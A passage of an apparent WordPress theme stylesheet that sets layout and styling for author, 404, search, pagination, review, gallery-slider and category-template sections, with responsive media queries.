    .td-main-content-wrap {
      padding-bottom: 26px;
    }
  }
  .td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap {
      padding-top: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author page
  */
  .td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
      margin-bottom: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  @media (max-width: 767px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  .td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-author-counters {
      margin-bottom: 10px;
    }
  }
  .td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
  }
  @-moz-document url-prefix() {
    .td-author-counters span {
      padding: 3px 9px;
      top: -1px;
    }
  }
  /*  ----------------------------------------------------------------------------
      404 page
  */
  .td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0 ;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  .td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-sub-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
  }
  .td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
  }
  .td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
  }
  .td-404-head {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Attachment page
  */
  .td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
  }
  .td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
  }
  .td-attachment-prev img {
    width: 100px;
    height: 100px;
  }
  .td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
  }
  .td-attachment-next img {
    width: 100px;
    height: 100px;
  }
  /*  ----------------------------------------------------------------------------
      Search page
  */
  .td-search-query {
    color: #4db2ec;
  }
  .search-page-search-wrap {
    margin: 37px 0 51px 0;
  }
  .td-search-form-widget {
    position: relative;
    line-height: 21px;
  }
  .td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
  }
  .td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
  }
  .td-search-form-widget div {
    text-align: left;
  }
  .td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
  }
  .td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
  }
  /*  ----------------------------------------------------------------------------
      Pagination
  */
  .page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav {
      margin-right: auto;
      margin-left: auto;
      display: table;
      width: auto;
    }
  }
  .page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
  }
  .page-nav a,
  .page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
  }
  .page-nav .first,
  .page-nav .last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
      display: none;
    }
  }
  .page-nav .extend {
    border: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .extend {
      display: none;
    }
  }
  .page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
  }
  .page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .pages {
      display: none;
    }
  }
  .page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
  }
  .page-nav:first-child > div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
  }
  .page-nav .td-icon-menu-right {
    padding-left: 1px;
  }
  .page-nav .td-icon-menu-left {
    padding-right: 1px;
  }
  /*  ----------------------------------------------------------------------------
      Typography
  */
  .td-page-content {
    padding-bottom: 26px;
  }
  .td-page-content table {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      header
  */
  .td-review {
    width: 100%;
    margin-bottom: 34px;
    font-size: 13px;
  }
  .td-review td {
    padding: 7px 14px;
  }
  .td-review .td-review-summary {
    padding: 21px 14px;
  }
  @media (max-width: 767px) {
    .td-review .td-review-summary {
      padding: 0;
    }
  }
  .td-review i {
    margin-top: 5px;
  }
  .td-review .td-review-row-stars:hover {
    background-color: #fcfcfc;
  }
  .td-review .td-review-percent-sign {
    font-size: 15px;
    line-height: 1;
  }
  .td-review-header .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 0;
    border-bottom: 0;
  }
  .td-review-header td {
    padding: 26px 0 26px 0;
    border: 0;
  }
  @-moz-document url-prefix() {
    .td-review-header .block-title {
      padding: 7px 12px;
    }
  }
  .td-icon-star,
  .td-icon-star-empty,
  .td-icon-star-half {
    font-size: 15px;
    width: 20px;
  }
  /*  ----------------------------------------------------------------------------
      rating stars
  */
  .td-review-stars {
    text-align: center;
  }
  @media (max-width: 767px) {
    .td-review-stars {
      width: 134px;
    }
  }
  .td-review-final-score {
    line-height: 80px;
    font-size: 48px;
    margin-bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      review bars
  */
  .td-rating-bar-wrap {
    margin: 0 0 7px 0;
    background-color: #f5f5f5;
  }
  .td-rating-bar-wrap div {
    height: 20px;
    background-color: #4db2ec;
    max-width: 100%;
  }
  .td-review-row-bars .td-review-desc {
    display: inline-block;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      percent
  */
  .td-review-percent {
    float: right;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      footer
  */
  @media (max-width: 767px) {
    .td-review-footer {
      border-left: 1px solid #ededed;
      position: relative;
      display: block;
    }
    .td-review-footer:after {
      content: '';
      width: 1px;
      background-color: #ededed;
      position: absolute;
      right: -1px;
      top: 0;
      height: 100%;
    }
  }
  .td-review-summary {
    padding: 21px 0 0 0;
    vertical-align: top;
  }
  @media (max-width: 767px) {
    .td-review-summary {
      display: block;
      width: 100%;
      clear: both;
      border: 0;
    }
  }
  .td-review-summary .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 13px;
    position: relative;
    border-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-review-summary .block-title {
      margin: 14px 0 0 14px;
    }
  }
  @-moz-document url-prefix() {
    .td-review-summary .block-title {
      padding: 7px 12px;
    }
  }
  .td-review-summary-content {
    font-size: 12px;
    margin-right: 21px;
  }
  @media (max-width: 767px) {
    .td-review-summary-content {
      margin: 14px;
    }
  }
  .td-review-score {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    text-align: center;
    padding: 0;
    vertical-align: bottom;
    width: 150px;
  }
  @media (max-width: 767px) {
    .td-review-score {
      display: block;
      width: 100%;
      padding: 0;
      border-left: 0;
      border-right: 0;
    }
  }
  .td-review-overall {
    padding: 0 0 28px 0;
    line-height: 14px;
  }
  .td-review-overall span {
    font-size: 11px;
  }
  .td-review-final-star {
    margin-bottom: 5px;
  }
  @media (max-width: 767px) {
    .td-review-row-stars {
      display: block;
      width: 100%;
      clear: both;
      float: left;
      border: 1px solid #ededed;
      border-bottom: 0;
      border-right: 0;
    }
    .td-review-row-stars td {
      float: left;
      border: 0;
    }
    .td-review-row-stars .td-review-desc {
      width: 70%;
      padding: 9px 14px;
    }
    .td-review-row-stars .td-review-stars {
      width: 30%;
      text-align: right;
    }
    .td-review-row-stars:nth-last-of-type(2) {
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 500px) {
    .td-review-row-stars .td-review-desc {
      width: 55%;
    }
    .td-review-row-stars .td-review-stars {
      width: 45%;
    }
  }
  /*  ----------------------------------------------------------------------------
      wordpress default galleries
  */
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
  }
  .gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
  }
  .gallery-item .gallery-icon img {
    display: inline-block;
  }
  .gallery-columns-2,
  .gallery-columns-3,
  .gallery-columns-4,
  .gallery-columns-5,
  .gallery-columns-6,
  .gallery-columns-7,
  .gallery-columns-8,
  .gallery-columns-9 {
    margin-bottom: 20px;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  /*  ----------------------------------------------------------------------------
      custom gallery-columns-1
  */
  .gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
  }
  .gallery-columns-1 .gallery-item img {
    display: block;
  }
  .gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
  }
  /*  ----------------------------------------------------------------------------
      less for gallery slider
  */
  .post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
  }
  .td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
  }
  .td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px 14px;
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-gallery-title {
      width: 65%;
    }
  }
  /* controls wrapper */
  .td-gallery-controls-wrapper {
    height: 33px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
  }
  .td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    top: -8px;
  }
  .td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    position: relative;
  }
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 30px;
    padding: 1px 8px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
  }
  .td-button {
    margin: 0 4.2px 0 4.3px;
  }
  .td-doubleSlider-1 {
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 1068px;
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 740px;
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
      max-width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
      width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -50%;
    right: -50%;
    top: -50%;
    bottom: -50%;
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    /*span {
            padding: 7px 6px 7px 17px;
            display: inline-block;
          }*/
  }
  .td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
      width: 65%;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 646px;
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 640px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 484px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-button {
    margin: 0 5px;
  }
  .td-doubleSlider-2 {
    padding: 20px 0 10px 0;
    height: 80px !important;
    width: 100%;
    background-color: #111;
    /* responsive portrait phone */
    /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-2 {
      display: none;
    }
  }
  .td-doubleSlider-2 .td-slider {
    width: 100%;
    height: 100%;
    overflow-wrap: normal;
  }
  .td-doubleSlider-2 .td-button {
    top: -10px;
    display: inline-block;
  }
  .td-doubleSlider-2 .td-button:hover {
    cursor: pointer;
  }
  .td-doubleSlider-2 .td-button {
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button {
      top: -9px !important;
    }
  }
  .td-doubleSlider-2 .td-button .td-border {
    height: 60px;
    width: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-2 .td-button .td-border {
      height: 58px;
      width: 56px;
    }
  }
  .td-doubleSlider-2.td_center_slide2 {
    text-align: center;
    padding: 25px 0 10px 0;
  }
  .td-doubleSlider-2.td_center_slide2 .td-slider {
    display: inline-block;
  }
  .td-doubleSlider-2.td_center_slide2 .td-button {
    position: relative;
    top: -15px;
    margin: 0 2px 0 3px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on td_module_15 in homepage loop - on 3 columns
  */
  .td-pb-span12 .td-slide-on-2-columns .td-slide-galery-figure {
    width: 1068px;
  }
  /*  ----------------------------------------------------------------------------
      Fix gallery on post with VC in text widget
  */
  .single .td-pb-span12 .wpb_text_column .td-slide-on-2-columns .td-slide-galery-figure {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      General Category Templates
  */
  .td-pulldown-filter-list {
    display: none;
  }
  .td-category-pulldown-filter:hover .td-pulldown-filter-list {
    display: block;
  }
  .td-category-header {
    background-color: #fff;
    clear: both;
  }
  .td-category-header .td-container {
    position: relative;
  }
  .td-category-header .td-page-title {
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    margin-bottom: 0;
  }
  .td-category-header .entry-category a {
    font-size: 11px;
    padding: 4px 8px 5px 8px;
  }
  .td-category-header .td-category-pulldown-filter {
    position: absolute;
    top: 49px;
    right: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-header .td-category-pulldown-filter {
      top: 46px;
    }
  }
  @media (max-width: 767px) {
    .td-category-header .td-category-pulldown-filter {
      top: 50px;
      right: 10px;
    }
  }
  .td-category-header .td-pulldown-filter-display-option {
    background-color: #222222;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase;
    cursor: pointer;
    padding: 5px 13px 4px 13px;
    font-size: 11px;
    white-space: nowrap;
  }
  .td-category-header .td-icon-menu-down {
    font-size: 9px;
    margin-left: 5px;
    position: relative;
    top: -1px;
  }
  .td-category-header .td-pulldown-filter-list {
    position: absolute;
    z-index: 2;
    right: 0;
    background-color: #222222;
    padding: 6px 0;
    text-align: left;
    margin: 4px 0 0;
    min-width: 113px;
  }
  .td-category-header .td-pulldown-filter-list a {
    background-color: transparent !important;
  }
  .td-category-header .td-pulldown-filter-item {
    list-style: none;
    margin-left: 0;
    line-height: 1;
  }
  .td-category-header .td-pulldown-category-filter-link {
    padding: 0 13px;
    display: inline-block;
    font-size: 10px;
    line-height: 24px;
    width: 100%;
    color: #fff;
    text-transform: none;
  }
  .td-category-header .td-pulldown-category-filter-link:hover {
    color: #4db2ec;
  }
  .td-category-description {
    width: 90%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-description {
      width: 100%;
    }
  }
  .td-category-description p {
    font-style: italic;
    font-family: 'Open Sans', arial, sans-serif;
    color: #777;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
    margin-top: 15px;
  }
  @-moz-document url-prefix() {
    .td-category-header .td-pulldown-filter-display-option {
      padding: 4px 13px 5px 13px;
    }
  }
  .td-category-siblings {
    z-index: 2;
    opacity: 0;
    width: 744px;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-category-siblings {
      width: 560px;
    }
  }
  @media (max-width: 767px) {
    .td-category-siblings {
      margin-right: 0;
      width: auto;
    }
  }
  .td-category-siblings .td-category {
    display: inline-block;
    vertical-align: top;
    height: 20px;
    overflow: hidden;
  }
  .td-category-siblings .td-subcat-more {
    line-height: 1;
    padding: 4px 5px 3px;
  }
  .td-category-siblings .td-subcat-dropdown {
    background-color: transparent;
    display: inline-block;
    padding: 0;
    position: absolute;
    border: 1px solid #eaeaea;
    color: #222;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-siblings .td-subcat-dropdown {
      position: absolute;
      top: 0;
    }
  }
  .td-category-siblings .td-subcat-dropdown i {
    margin: 0;
    top: 0;
  }
  .td-category-siblings .td-subcat-dropdown ul {
    z-index: 999;
    border: 1px solid #e6e6e6;
    margin: 0;
  }
  .td-category-siblings .td-subcat-dropdown:hover {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul {
    display: block;
    border-color: #222;
    right: -1px;
    top: 23px;
  }
  .td-category-siblings .td-subcat-dropdown:hover ul:before {
    background-color: #222;
    content: '';
    height: 4px;
    position: absolute;
    right: -1px;
    top: -5px;
    width: 21px;
  }
  .td-category-siblings .td-subcat-dropdown li {
    list-style: none;
    margin-left: 0;
  }
  .td-category-siblings .td-subcat-dropdown a {
    display: block;
    color: #fff;
    padding: 0 13px;
    white-space: nowrap;
    text-transform: none;
    font-size: 10px;
  }
  .td-category-siblings .td-subcat-dropdown a:hover {
    color: #4db2ec;
  }
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-js-loaded .td-category-siblings {
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
  }
  .category .td-crumb-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-crumb-container {
      margin-bottom: 3px;
      padding-top: 15px;
    }
  }
  .category .td-category-grid .td_block_wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-category-grid .td_block_wrap {
      padding-bottom: 40px;
    }
  }
  .category .td-main-content .td-load-more-wrap {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .category .td-main-content .td-load-more-wrap {
      margin-bottom: 26px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 1
  */
  .td_category_template_1 .td-category-header {
    padding-bottom: 18px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_1 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 5px;
  }
  @media (max-width: 1018px) {
    .td_category_template_1 .td-category-description p {
      margin-top: 9px;
    }
  }
  .td_category_template_1 .td-category-pulldown-filter {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
    margin-bottom: 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_1.td_category_top_posts_style_disable .td-category-description p {
      margin-bottom: 5px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 2
  */
  .td_category_template_2 .td-category-header {
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_2 .td-category-pulldown-filter {
    top: 42px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_2 .td-category-pulldown-filter {
      top: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_2 .td-crumb-container {
    margin-bottom: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-crumb-container {
      padding-top: 15px;
      margin-bottom: 3px;
    }
  }
  .td_category_template_2 .td-category-description p {
    margin-top: 12px;
    margin-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-description p {
      margin-top: 9px;
      margin-bottom: 0;
    }
  }
  .td_category_template_2 .td-category-grid {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2 .td-category-grid {
      padding-top: 21px;
    }
  }
  .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
    padding-top: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap {
      padding-top: 21px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 3
  */
  .td_category_template_3 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_3 .td-crumb-container {
    margin-bottom: 2px;
  }
  .td_category_template_3 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_3 .td-category-siblings .td-subcat-dropdown {
    border-color: #222;
    color: #fff;
    background-color: #222;
  }
  .td_category_template_3 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_3 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_3 .td-category,
  .td_category_template_3 .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_3 .td-current-sub-category {
    background-color: #4db2ec;
  }
  .td_category_template_3 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_3 .td-category-pulldown-filter {
      top: 80px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_3 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_3 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 4
  */
  .td_category_template_4 .td-category-header {
    padding-bottom: 23px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 19px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-header {
      padding-bottom: 20px;
    }
  }
  .td_category_template_4 .td-crumb-container {
    margin-bottom: 3px;
  }
  .td_category_template_4 .td-category-siblings {
    margin-top: 13px;
    margin-bottom: 6px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 1px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-siblings {
      margin-top: 14px;
      margin-bottom: 0;
    }
  }
  .td_category_template_4 .td-category-siblings .td-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-siblings .td-category a {
    background-color: transparent;
    color: #222222;
    border: 1px solid #eaeaea;
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_4 .td-category-siblings .td-category a:hover {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #222222;
    border-color: #222222;
    color: #fff;
  }
  .td_category_template_4 .td-category-siblings .entry-category {
    margin-bottom: 0;
  }
  .td_category_template_4 .td-category-description p {
    margin-top: 19px;
  }
  @media (max-width: 1018px) {
    .td_category_template_4 .td-category-description p {
      margin-top: 15px;
    }
  }
  .td_category_template_4 .td-category-pulldown-filter {
    top: 83px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_4 .td-category-pulldown-filter {
      top: 81px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_4 .td-category-pulldown-filter {
      display: none;
    }
  }
  @-moz-document url-prefix() {
    .td_category_template_4 .td-category-siblings .td-subcat-more {
      padding: 3px 5px 4px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 5
  */
  .td_category_template_5 .td-category-header {
    padding-bottom: 18px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 13px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-category-header {
      padding-bottom: 14px;
    }
  }
  .td_category_template_5 .td-crumb-container {
    padding-bottom: 20px;
    padding-top: 20px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 15px;
      padding-top: 15px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_5 .td-crumb-container {
      padding-bottom: 9px;
      padding-top: 9px;
    }
  }
  .td_category_template_5 .td-scrumb-holder {
    min-height: 62px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #f2f2f2;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
